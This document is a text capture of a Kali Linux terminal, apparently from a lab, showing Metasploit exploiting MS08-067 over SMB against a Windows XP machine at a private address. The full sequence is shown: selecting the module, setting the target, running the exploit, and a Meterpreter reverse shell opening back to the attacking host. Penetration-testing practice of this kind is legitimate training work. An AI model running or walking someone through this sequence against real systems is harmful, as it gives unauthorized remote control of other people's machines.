 root@kali: ~
File Edit View Search Terminal Help
                                /                     # % #
                               /                       ###
                      .       /
     .                       /      .            *           .
                            /
                           *
                  +                       *

                                       ^
####      __     __     __          #######         __     __     __        ####
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
                                                           https://metasploit.com

       =[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST                     yes       The target address
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)

Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting

msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1108) at 2018-08-20 10:10:27 +0530

meterpreter >